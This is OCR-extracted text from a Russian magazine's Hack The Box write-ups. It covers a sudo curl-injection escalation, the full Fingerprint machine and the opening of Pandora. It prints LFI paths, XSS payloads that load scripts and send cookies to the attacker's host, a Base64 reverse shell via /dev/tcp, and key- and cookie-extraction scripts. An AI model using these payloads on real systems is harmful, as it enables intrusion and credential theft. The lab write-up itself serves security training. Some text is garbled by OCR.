#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Первым делом нужно проверять наиболее вероятные места повышения привилегий: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локалхосте порты.

Нам везет с sudoers.

c**ode@code:∼\$** sudo –l

Matching Defaults entries for code on code: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User code may run the following commands on code: (root) NOPASSWD: /usr/bin/treport

Настройки судоера

Введя sudo -1, видим, что в настройках прописан привилегированный запуск /usr/bin/treport без скрипта пароля пользовательского ввода (NOPASSWD). Просмотрим содержимое файла. Утилита *file* определяет его как исполняемый файл ELF.

code@code:~\$ file /usr/bin/treport<br>/usr/bin/treport: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,<br>BuildID[sha1]=f6af5bc244c001328c174a6abf855d682aa7401b, Проверка файла

При тестовом запуске попытаемся вызвать ошибку в надежде получить какое-нибудь сообщение. И этого легко удается добиться.

> code@code:~\$ /usr/bin/treport 1. Create Threat Report. 2. Read Threat Report. 3.Download A Threat Report.

![](_page_29_Picture_27.jpeg)

Из текста ошибки понимаем, что это скомпилированные файлы Python. Что ж, будем реверсить! А для этого зальем их на локальную машину:

#### scp code@unicode.htb:/usr/bin/treport ./

Чтобы вытащить скрипты из файла ELF, используем *pyinstxtractor*.

![](_page_29_Picture_413.jpeg)

Извлечение скриптов

В каталоге с полученными файлами находим главный РҮС-файл. РҮС это байт-код Python, который нужно декомпилировать. Я попробовал использовать для этого популярную программу **uncompyle6**, но ничего не получи-ЛОСЬ.

![](_page_29_Picture_414.jpeg)

В поисках способов декомпиляции я наткнулся на репозиторий **pycdc**. Загрузим и соберем этот проект.

git clone https://github.com/zrax/pycdc.git

![](_page_29_Picture_415.jpeg)

А теперь получим декомпилированный код на Python.

26%] Building CXX object CMakeFiles/pycxx.dir/bytes/python\_11.cpp.o 29%] Building CXX object CMakeFiles/pycxx.dir/bytes/python\_13.cpp.o

![](_page_29_Picture_39.jpeg)

Сборка проекта

![](_page_29_Picture_416.jpeg)

Эта программа запрашивает номер опции, а потом выполняет одну из функций: создание, чтение или загрузку файла. Если выбрана загрузка, то с помощью os.system выполняется системная команда - вызов curl. Здесь можно было бы выполнить инъекцию команды, но просто так это сделать не получится — из-за фильтрации.

Потратив некоторое время на поиски лазейки, я обратил внимание на полезные символы, которые отсутствуют в списке фильтра: фигурные скобки и запятую. Это можно использовать для разделения слов как замену пробела. Например,  $\{1, 2, 3\}$  будет эквивалентно 1 2 3.

Дальше сложнее. Нужно попытаться использовать один из параметров команды curl для выполнения действий, которые делать этой командой не предполагалось. Так я нашел параметр --config, которому нужно передать путь к файлу конфигураций. Мы можем передать любой файл (кроме легитимного), и это поможет вызвать ошибку, которая отобразит содержимое файла. А так как программу можно запустить в привилегированном контексте, мы можем вывести SSH-ключ или сразу флаг рута.

#### {--config,/root/.ssh/authorized\_keys}

![](_page_29_Picture_417.jpeg)

**SSH-КЛЮЧ** 

#### $\{-\text{-config},\text{/root/root.txt}\}$

![](_page_29_Picture_48.jpeg)

Таким сложным, но интересным путем мы захватили эту машину. **ЭЕ** 

![](_page_30_Picture_0.jpeg)

### HHB FINGERPRINT

![](_page_30_Picture_2.jpeg)

![](_page_30_Picture_3.jpeg)

#### ПОДДЕЛЫВАЕМ ЦИФРОВОЙ ОТПЕЧАТОК ДЛЯ ДОСТУПА К ЗАКРЫТОМУ КОНТЕНТУ

 $\overline{B}$ райтапе мы используем LFI **MOTE** для получения исходного кода приложения, XSS - для получения фингерпринта поль-

![](_page_30_Picture_6.jpeg)

зователя, обойдем авторизацию через HQL-инъекцию, заюзаем баг в приложении на Java и немного покодим на Python, чтобы получить приватный ключ. В заключение разберем ошибку в шифровании и узнаем секрет!

Все это - в рамках прохождения «безумной» по сложности машины Fingerprint с площадки Hack The Box.

![](_page_30_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

fingerprint.htb 10.10.11.127

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

```
Host is up (0.082s latency).
         STATE SERVICE VERSION
PORT
                       OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
 ssh-hostkey:
    2048 90:65:07:35:be:8d:7b:ee:ff:3a:11:96:06:a9:a1:b9 (RSA)
    256 4c:5b:74:d9:3c:c0:60:24:e4:95:2f:b0:51:84:03:c5 (ECDSA)
    256 82:f5:b0:d9:73:18:01:47:61:f7:f6:26:0a:d5:cd:f2 (ED25519)
         open http Werkzeug httpd 1.0.1 (Python 2.7.17)
80/tcp
| http-title: mylog - Starting page
                      Sun GlassFish Open Source Edition 5.0.1
8080/tcp open http
|_http-title: secAUTH
 http-methods:
|_ Potentially risky methods: PUT DELETE TRACE
|_http-open-proxy: Proxy might be redirecting requests
Service Info: 0S: Linux; CPE: cpe:/o:linux:linux_kernel
```
Результат работы скрипта

Находим три открытых порта:

- 22 служба OpenSSH 7.6p1;
- 80 веб-сервер Werkzeug httpd 1.0.1;
- 8080 веб-сервер GlassFish Open Source Edition 5.0.1.

Наша точка входа — это наверняка один из двух веб-серверов. Но, изучив сайты, я ничего интересного не нашел. Давай тогда поищем скрытый контент.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL:
- $\mathsf{fc}$  исключить из результата ответы с кодом 403.

Запускаем ffuf:

#### ffuf -u http://fingerprint.htb/FUZZ -t 256 -w directory\_2.3\_medium\_ lowercase.txt

admin [Status: 302, Size: 1574, Words: 338, Lines: 59, Duration: 201ms] [Status: 200, Size: 901, Words: 109, Lines: 36, Duration: 268ms] login

Результат сканирования каталогов с помощью ffuf

ffuf -u http://fingerprint.htb:8080/FUZZ -t 256 -w directory\_2.3 medium\_lowercase.txt

![](_page_30_Picture_319.jpeg)

Появляются новые интересные каталоги. Вигр способен составлять карты сайта, чем мы и воспользуемся. В данном случае на построенной карте обнаружим конечные точки, которые мы бы долго искали при грубом сканировании.

![](_page_30_Figure_44.jpeg)

Теперь важно найти место, откуда мы переходим к конечным точкам. История и поиск в Burp выводят нас на страницу **/admin**.

![](_page_30_Picture_46.jpeg)

### HTB FINGERPRINT ПОДДЕЛЫВАЕМ ЦИФРОВОЙ ОТПЕЧАТОК

ДЛЯ ДОСТУПА К ЗАКРЫТОМУ КОНТЕНТУ

#### **ТОЧКА ВХОДА LFI**

Через страницу /admin/view/ можно просматривать файлы, поэтому проверим, нет ли тут уязвимости чтения произвольных файлов в системе. Для перебора файлов я буду использовать **Burp Intruder**.

![](_page_31_Picture_541.jpeg)

И простая последовательность /../..//etc/passwd отобразит нам содержимое файла /etc/passwd! Это также позволит нам узнать домашний каталог пользователя flask. А это означает доступ к исходникам сервера!

 $31$  uuidd: x:106:110::/run/uuidd:/usr/sbin/nologin

- 32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
- 33 | landscape: x: 108: 112: : / var/lib/landscape: /usr/sbin/nologin
- 34 | pollinate: x: 109: 1:: / var/cache/pollinate: /bin/false
- $35$  sshd:x:110:65534::/run/sshd:/usr/sbin/nologin 36 john:x:1000:1000:john:/home/john:/bin/bash
- 37 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
- 38 flask:x:1001:1001::/home/flask:/bin/sh

Содержимое файла /etc/passwd

Стоит попробовать получить содержимое некоторых стандартных файлов. Так, app/\_\_init\_\_.py ничего не выводит, а app/app.py все же дает код приложения (путь /admin/view//../..//home/flask/app/app.py).

```
Response
 Pretty
                  Hex
                         Render
          Raw
 7 from flask import Flask, redirect, request, render template, session, g, url
 8 from .auth import check
 9
10 import os
11 from os import listdir
12 from os.path import isfile, join
13 import io
14
15 LOG PATH = "/data/logs/"
16
17 app = Flask( name )
18
19 app.config['SECRET_KEY'] = 'SjG$g5VZ(vHC;M2Xc/2~z('
20
21 @app.before request
22 def load user():
23 uid = session.get("user id")
24 \mid q. uid = uid
25
26 @app.route("/")
27 def main():
28 return render_template('index.html')
29
30 @app.route("/login", methods=["GET", "POST"])
31 def login():
32 \text{ if request method} == 'POST':33 user = do_auth()
34 if user:
35 session["user id"] = user[1]
36 return redirect(url_for("admin"), code=200)
37
38 return show_login()
39
40
41 def filter_logs(ip, logs):
42 if ip.startswith('127.0.'):
43 return '\n'.join(logs)
44 return '\n'.join(filtered_logs)
45
46
```
Исходный код арр.ру

Теперь у нас есть ключ приложения (строка 19), а также видим импорт функции check из модуля auth (строка 8). Запросим этот файл:

/admin/view/../..//home/flask/app/auth.py

- import sqlite3 7 8
- $n$ 35540 $rd$ )  $0$  dof chocklusor

![](_page_31_Picture_542.jpeg)

#### Исходный код auth.py

В строке 13 раскрывается файл базы данных с учетными данными. А в строке 16 с помощью функции **build\_safe\_sql\_where** формируется запрос. Сама функция импортируется из модуля util. Получим следующие файлы:

· /admin/view/../..//home/flask/app/users.db · /admin/view/../..//home/flask/app/util.py

SQLite format 3@ .?ÙuItableusersusersCREATE TABLE 'users' ( id INTEGER PRIMARY KEY, username TEXT not null, password TEXT not null)ÕÕ)Madminu\_will\_never\_guess\_this\_password

![](_page_31_Picture_543.jpeg)

 $7$  def build\_safe\_sql\_where(m):  $8$  query = " where  $1=1$ "  $9$  for (key, value) in m.items():  $10$  if not value or "'" in value or "\"" in value or " " in value: 11 return " where  $1=0$ "  $12$  else: 13 query = query + " and "+ key+"='"+ str(value)+"'" 14  $15$  return query

#### Содержимое файла util.py

Из **файла** базы получаем учетные данные admin:u\_will\_never\_guess\_this\_password. Используя их, можем авторизоваться на сайте и получить доступ к логам.

![](_page_31_Picture_544.jpeg)

![](_page_31_Picture_545.jpeg)

Больше здесь ничего добыть не можем.

#### HQL injection  $+$  XSS = fingerprint

Тогда попробуем авторизоваться с полученными учетными данными на другом сервисе. Конечно, там нас ждет неудача, но на странице логов размер файла увеличится.

![](_page_31_Picture_546.jpeg)

Logs

Страница Logs

А в самом файле будет указан адрес, логин и цифровой отпечаток пользователя, который попытался авторизоваться.

07:07:35 -- Invalid credentials given [Details:: Remote addr: 10.10.14.156, fingerprint: q34fsea34fqaevf3w4gfva34gq3gdfca34ef, username: admin]

#### Содержимое файла auth.log

Так как логином и отпечатком мы можем оперировать при авторизации, есть возможность получить XSS. Но к этому вернемся чуть позже. На сервере используется база данных, а это значит, что стоит попробовать обойти аутентификацию. На GitHub есть много словарей типа auth bypass, и первая же нагрузка дает следующую ошибку.

#### **HTTP Status 500 - Internal Server Error**

type Exception report

message Internal Server Error

description The server encountered an internal error that prevented it from fulfilling this request.

#### exception

org.hibernate.exception.JDBCConnectionException: Unable to acquire JDBC Connection

note The full stack traces of the exception and its root causes are available in the GlassFish Server Open Source Edition 5.0.1 logs.

#### **GlassFish Server Open Source Edition 5.0.1**

Ошибка сервера при обходе авторизации SQL

Получаем ошибку JDBC, а это значит, что нужно выбрать нагрузки для HQL. Большая часть окажется заблокирована, но вот такая нагрузка дает результат:

Нам сообщают про неверный цифровой отпечаток (Invalid fingerprint  $ID$ ).

![](_page_31_Picture_547.jpeg)

Таким образом, нам нужно получить цифровой отпечаток администратора, в чем нам может помочь уязвимость XSS. Снова попытаемся авторизоваться на втором сервисе, но вместо фингерпринта отправим нагрузку:

<script src="http://10.10.14.156:4321/evil.js"></script>

Она будет загружать с нашего сервера скрипт с кодом alert('test').

![](_page_31_Picture_548.jpeg)

![](_page_31_Picture_549.jpeg)

Уязвимость присутствует, значит продолжаем. Обычно фингерпринт генерируется кодом на JS из множества параметров вроде размера экрана, названия и версии браузера и прочих признаков. Нам нужно найти этот код и записать в скрипт на нашем сервере. В Burp History можно увидеть загрузку скрипта login.js, он-то нам и нужен.

![](_page_31_Picture_550.jpeg)

Копируем содержимое скрипта и добавляем в конце код, который отправит сгенерированный фингерпринт на наш сервер:

location.href="http://10.10.14.156:4321/?id="+getFingerPrintID();

После повторного запроса на авторизацию получим фингерпринт на наш сервер.

![](_page_31_Picture_551.jpeg)

Дело в том, что HQL-нагрузка работает, если первый символ имени пользователя будет а. Но, видимо, мы получили фингерпринт другого пользователя. Тогда переберем первый символ имени пользователя с помощью **Burp** Intruder.

Ответ сервера

30

 $31$ 

32

<form autocomplete="off" class="form"

<div class="control">

![](_page_31_Picture_552.jpeg)

![](_page_31_Picture_553.jpeg)

#### Document moved

Response

Hex

This document has moved here.

 $\mathbf{f}$ 

Raw

6

Request

Pretty

Burp Intruder — результат перебора

200

Render

2220

Мы выяснили, что первый символ логина - m, к тому же мы получаем доступ на сайт.

![](_page_31_Picture_74.jpeg)

#### Only pics allowed! (jpg,jpeg,bmp,png)

Browse for your pic!

Submit! Главная страница сайта для авторизованного пользователя

Кнопка для загрузки файла оказалась нерабочей. Тогда переключим внимание на идентификатор сессии пользователя - Cookie. Судя по структуре, это токен JWT, причем в поле данных содержится также закодированная информация.

![](_page_31_Picture_554.jpeg)

Декодировав данные, получим какой-то набор символов, в котором проглядываются строки. Скорее всего, на сайте используется сериализация объектов. К тому же мы видим что-то похожее на логин и пароль.

![](_page_31_Picture_555.jpeg)

Продолжение статьи -

#### HTB FINGERPRINT ПОДДЕЛЫВАЕМ ЦИФРОВОЙ ОТПЕЧАТОК ДЛЯ ДОСТУПА К ЗАКРЫТОМУ КОНТЕНТУ

#### ТОЧКА ОПОРЫ

#### Небезопасная десериализация

Повторим сканирование веб-контента, только теперь будем искать файлы с расширением \*. java.

ffuf -u 'http://fingerprint.htb:8080/backups/FUZZ.java' -t 256 -w directory 2.3 medium.txt

[Status: 200, Size: 1060, Words: 233, Lines: 44, Duration: 101ms] Profile [Status: 200, Size: 1444, Words: 204, Lines: 55, Duration: 117ms] User Сканирование файлов Јауа

Получаем два файла. Скачиваем их для анализа.

![](_page_32_Picture_283.jpeg)

Содержимое файла Profile.java

![](_page_32_Picture_284.jpeg)

![](_page_32_Picture_12.jpeg)

Содержимое файла User.java

Больше всего нас интересует файл User.java, так как он содержит объект, подлежащий сериализации. Теперь нам нужно создать проект, куда мы поместим User.java, сохраняя все пути.

![](_page_32_Picture_15.jpeg)

Идея заключается в том, чтобы взять сериализованный объект из куки, десериализовать его в нашей программе, изменить имя пользователя на admin и сериализовать снова. Это позволит нам подменить куки. В User. **java** оставим все переменные, но сделаем только один метод для изменения имени пользователя.

package com.admin.security.src.model;

```
import java.io.Serializable;
public class User implements Serializable {
   private static final long serialVersionUID = -7780857363453462165L
\dot{\mathbf{z}}protected int id;
   protected String username;
   protected String password;
   protected String fingerprint;
   public void setUsername(String username) {
       this.username = username;
   \}\mathcal{F}
```
Теперь файл Main.java. Тут-то мы и будем резвиться с нашим объектом.

```
import com.admin.security.src.model.User;
```
![](_page_32_Picture_285.jpeg)

 $D_1 + \alpha \Delta_{\text{max}} + \alpha \Delta_{\text{max}} + \alpha \Delta_{\text$ 

![](_page_32_Picture_286.jpeg)

Настраиваем конфигурацию запуска.

![](_page_32_Picture_287.jpeg)

И после старта получаем новый сериализованный объект. Новый JWT нужно будет переподписать, благо секретный ключ у нас есть. Для создания JWT используем jwt.io.

![](_page_32_Picture_288.jpeg)

DЗЛАНИӨ JWI

Вставив куки, мы получаем сессию администратора, но загрузка файлов до сих пор не работает.

![](_page_32_Picture_30.jpeg)

#### Only pics allowed! (jpg,jpeg,bmp,png)

Browse for your pic! Submit! Show logs Форма загрузки файлов

Тогда будем дальше разбираться с исходными кодами. В обоих скачанных файлах есть импорт класса UserProfileStorage. При **MOTG** метод readObject вызывается в Profile.java.

![](_page_32_Picture_35.jpeg)

Попробуем загрузить такой файл, а затем откроем для анализа.

![](_page_32_Picture_289.jpeg)

Больше всего интересны строки 44-45, где формируется команда ОС, а потом и выполняется в терминале. Замыкает конвейер команда grep, к которой добавляется имя пользователя. Но это происходит, если проверка isAdminProfile успешна. При этом имя пользователя используется как название файла логов. Давай попробуем выполнить инъекцию команды ping, для чего используем следующее имя пользователя:

user.setUsername("test\$(ping -c 4 10.10.14.156)/../admin");

После генерации куки, создания и применения JWT получаем заветный пинг (прослушиваем с помощью tcpdump -i tun0 icmp).

![](_page_32_Picture_290.jpeg)

Так как уязвимость подтвердилась, прокинем простой реверс-шелл. Для этого нагрузку /bin/sh -i >& /dev/tcp/10.10.14.156/5432 0>&1 закодируем в Ваѕе64 и создадим конвейер для ее запуска.

user.setUsername("test\$(echo L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNTYvNTQzMiAwPiYxCg==  $base64 - d | bash)/../admin")$ ;

В окне листенера получаем бэкконнект.

![](_page_32_Picture_45.jpeg)

Продолжение статьи -

### **HTB FINGERPRINT**

ПОДДЕЛЫВАЕМ ЦИФРОВОЙ ОТПЕЧАТОК<br>ДЛЯ ДОСТУПА К ЗАКРЫТОМУ КОНТЕНТУ

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Источников много, я в таких случаях применяю скрипты PEASS.

#### Справка: скрипты PEASS

-rw------- 1 root shadow

-rw------- 1 root shadow

 $r_{W}$ 

file /usr/bin/cmatch

 $47$ 

------ 1 root root

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

После выполнения скрипта нужно выбрать самую важную информацию, в этот раз обратим внимание на то, что:

- есть приложение cmatch с выставленным битом SUID; • в каталоге /var/backups/ есть бэкап приложения на Flask;
- для локалхоста прослушивается порт 8088.

![](_page_33_Picture_431.jpeg)

![](_page_33_Picture_432.jpeg)

Содержимое каталога /var/backups

1642 Sep 27

580 Oct 28 14:55 gshadow.bak

1078 Oct 28 15:22 shadow.bak

2021 passwd.bak

Прослушиваемые порты

Бэкап доступен только группе пользователя john, от имени которого и будет запускаться приложение /usr/bin/cmath. Само приложение представляет собой исполняемый файл ELF.

#### Проверка файла cmath

Скачиваем файл на локальный хост для анализа. Я буду использовать **IDA** Рго. Судя по декомпилированному коду, можно предположить, что приложение написано на языке Go. При запуске сразу проверяется количество аргументов программы.

![](_page_33_Picture_433.jpeg)

Программа принимает два аргумента (строки 49-56): путь к файлу и строку. Затем открывается файл и производится посимвольное чтение (строки 57-88). В конце в считанном файле ищется строка и выводится сообщение о количестве вхождений подстроки.

![](_page_33_Picture_434.jpeg)

Декомпилированный код программы (продолжение)

В качестве теста проверим, что мы все правильно разобрали.

![](_page_33_Picture_22.jpeg)

Так как приложение работает от имени пользователя john, мы можем получить доступ к любому файлу этого пользователя, в том числе и секретному ключу. А благодаря возможности узнать число вхождений подстроки в файл мы можем получить весь файл посимвольно! Суть в том, что, зная начало файла, мы сможем добавлять на каждом шаге по символу и перебирать его до тех пор, пока не будет ответа Found matches: 1. После этого переходить к подбору следующего символа.

/usr/bin/cmatch /home/john/.ssh/id\_rsa '-----BEGIN' Found matches: 1 \$

Начало секретного ключа пользователя

Для посимвольного подбора я написал следующий скрипт. Он позволил получить весь секретный ключ.

#### import os

![](_page_33_Picture_435.jpeg)

while(end\_file not in cur\_†i⊥e): for c in alf:

 $s = cur$  file + c  $count = os.popen(f'/usr/bin/cmatch /home/john/.ssh/id_rsa "{s}$  $\overline{'''}$ ).read()[15:]

 $if(int(count) == 1):$  $cur$  file  $+= c$ 

> print(cur\_file) break

#### -----BEGIN RSA PRIVATE KEY-----Proc-Type: 4, ENCRYPTED

DEK-Info: AES-128-CBC, C310F9D86AE7CB5EA10046F9A215F423

ysiTr753RYpx1qkFJRvge/Dtu7rMEocAuCch0zAUgw9MqyPuI5M9m6KTvdB2E\+SC KI8IlmSbAAu0obdwTOuKD0QDGCMlXadI91WKkhALiLuw0JsxuviTqkjy/xQ0JYu\+ T4VCRI8vZoc5lfGRXnVs0JmrfTWc8f43YSD\+j8dOFvdkHi0ud7xSQfqKyhDVsRy0 6qM2v5RnBJBktl7vwftG5vyk5

#### Часть секретного ключа пользователя

Но авторизоваться мы все равно не можем, так как ключ зашифрован и требуется дополнительный пароль. В поисках пароля я решил пересмотреть исходные коды приложения. Так, при поиске подстроки **passw** получаем три файла.

![](_page_33_Picture_436.jpeg)

Скачиваем первые два, открываем в декомпиляторе и во втором находим пароль гибернации.

![](_page_33_Picture_437.jpeg)

С помощью этого пароля получилось расшифровать секретный ключ пользователя. Так мы забираем флаг пользователя и получаем стабильный доступ по SSH.

![](_page_33_Picture_438.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь мы можем получить доступ к бэкапу приложения на Flask. Скачиваем на локальный хост, распаковываем и читаем файл *improvement*.

![](_page_33_Picture_439.jpeg)

В файле упоминается кастомное шифрование, используемое для контроля аутентификации. А если туннелировать весь трафик с локального порта 8088 на локальный порт 8088 удаленного хоста, то можно заметить, что на нем работает уже знакомое нам приложение.

Также просмотрим и исходные коды из бэкапа. Уязвимость произвольного чтения файлов так и осталась в функции logs\_view(), но теперь читать файлы может только администратор.

![](_page_33_Picture_440.jpeg)

Исходный код функции logs\_view

функции profile\_update() раскрыт способ формирования куки: [ B имя пользователя], [секрет], [true или false].

![](_page_33_Picture_441.jpeg)

Исходный код функции profile\_update

Куки шифруются с помощью AES ECB с размером блока 16 байт.

![](_page_33_Picture_442.jpeg)

Блок шифрования

Но также сохранилась и уязвимость XSS, поэтому уже рассмотренным выше способом, но другой нагрузкой мы можем получить куки.

<script>document.location="http://10.10.14.156:4321/?q="+document.

cookie</script>

 $0.0.0.0:4321/$ 

Логи веб-сервера

Подставляем куки и попадаем на главную страницу сайта.

#### Hello john

Note: Some functionality may be restricted

![](_page_33_Picture_443.jpeg)

На сервере используется блочное шифрование, а функция profile\_update( ) дает нам возможность изменить имя пользователя через параметр пем\_name. То есть мы можем изменять длину шифруемого сообщения. Таким образом на каждом последующем шаге мы можем перебирать следующий символ, заодно увеличивая сообщение. Как только сообщение без добавленного символа и сообщение с добавленным символом совпали, мы нашли нужный нам символ. Новый куки возвращается в заголовке Set-Cookie.

![](_page_33_Picture_444.jpeg)

 $new\_cookie = requests.post('http://127.0.0.1:$ 8088/profile', data={"new\_name": test\_username}, cookies=john\_cookie, allow\_redirects=False).cookies.get('user\_id') if new\_cookie[ $32*size : 32*(size+1)$ ] ==  $prime\_cookie[32*size : 32*(size+1)]:$  $secret += c$ break print(secret)

 $exit()$ size  $+= 1$ ,7h15\_15\_4\_v3ry\_57r0n6\_4nd\_uncr4ck4bl3\_p455phr453!!!,fa ,7h15\_15\_4\_v3ry\_57r0n6\_4nd\_uncr4ck4bl3\_p455phr453!!!,fal ,7h15\_15\_4\_v3ry\_57r0n6\_4nd\_uncr4ck4bl3\_p455phr453!!!,fals ,7h15\_15\_4\_v3ry\_57r0n6\_4nd\_uncr4ck4bl3\_p455phr453!!!,false

if ", false" in secret:

Так мы смогли расшифровать куки и получить секрет. Перед кодированием стоит обратить внимание на функцию load\_user(), в которой выполняется проверка.

Получение секрета

![](_page_33_Picture_445.jpeg)

Сообщение разделяется по последовательностям из запятой, секрета и еще одной запятой. Первый элемент получившегося массива сравнивается с true. Тогда нам в качестве имени пользователя нужно передать последовательность имя, секрет, true, секрет.

**Request** 

Raw Hex

88 E E

 $\Box$  \n =

![](_page_33_Picture_446.jpeg)

root@fingerprint:~# id uid=0(root) gid=0(root) groups=0(root) root@fingerprint:~# cat root.txt c914ac055689cd05030417f4ae36e6ce Флаг рута

Машина захвачена! <sup>11</sup>

### HTB PANDORA

![](_page_34_Picture_2.jpeg)

#### Pandora

![](_page_34_Picture_904.jpeg)

#### **SAXBATLIBAEM CEPBEP YEPE3** СИСТЕМУ МОНИТОРИНГА PANDORA

В этом райтапе я покажу, как получить доступ к хосту благодаря информации, найденной при сканировании SNMP, затем мы проэксплуатируем уязвимости в Pandora FMS. Для повышения привилегий проанаповедение пользовательского лизируем файла и поманипулируем бинарного переменными окружения. Это позволит нам захватить легкую по уровню сложности машину Pandora с площадки Hack The Box.

![](_page_34_Picture_7.jpeg)

![](_page_34_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

#### pandora.htb 10.10.11.136

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for pandora.htb (10.10.11.136)<br>Host is up (0.11s latency). STATE SERVICE **PORT** VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA) 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA) 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519) 80/tcp open http Ap.<br>|\_http-title: Play | Landing Apache httpd 2.4.41 ((Ubuntu)) | http-server-header: Apache/2.4.41 (Ubuntu) 3128/tcp open http-proxy Ncat http proxy (Nmap 4.85BETA1 or later)<br>|\_http-title: Site doesn't have a title. Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы находим три открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Apache 2.4.41;
- 3128 тоже веб-сервер, но обычно на этом порте работает прокси-сер-Bep.

SSH мы пока что пропускаем и переходим к ознакомлению с веб-сервером.

#### Справка: брутфорс учеток

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, — перебирать пароли брутфорсом, но машины с НТВ почти всегда можно пройти по-другому. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

#### **B PLAY** Home About Pricing Contact

#### **Features**

**Free and Open-Source** 

We utilise free and open-source

monitoring applications out there.

software to bring you the best network

**Main Features Of Play** 

Working together with Panda.HTB we provide delivery, installation and usage on network monitoring applications.

![](_page_34_Picture_32.jpeg)

software, we search the market and

![](_page_34_Picture_33.jpeg)

We only select the best software,

allowing a smooth interaction between

**Best Customer Service** We take pride in providing the best

customers.

customer service experience to all our

Главная страница сайта

На первый взгляд, сайт нам ничего не дает. Попробуем копнуть глубже, например с помощью WhatWeb. WhatWeb распознает веб-технологии, в том числе систему управления контентом (CMS), платформы для ведения блогов, пакеты статистики и аналитики, библиотеки JavaScript, веб-серверы и другие технологии. К тому же для этой программы есть более 1700 плагинов, которые могут быть использованы в агрессивном режиме сканирования. Если запустить программу с настройками по умолчанию, то будет выполнен всего один запрос.

whatweb http://pandora.htb

#### -(ralf<mark>⊛ralf-PC)-[~/tmp/pandora</mark>] , www.communications.communications.communications.communications.communications.communications.com,<br>http://pandora.htb[200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], Email[contact@panda.htb,example@yourmail.com Результат сканирования WhatWeb

Но никакой новой информации снова не получаем. В таком случае просканируем скрытые директории в корневом каталоге сайта, к примеру с помощью ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

• - w - словарь (я использую словари из набора SecLists);

•  $-t$  - количество потоков;  $\cdot$  -u  $-$  URL:

• - Гс — исключить из результата ответы с кодом 403.

#### Команда получается следующая:

ffuf -u http://pandora.htb/FUZZ -t 256 -w directory\_2.3\_medium.txt

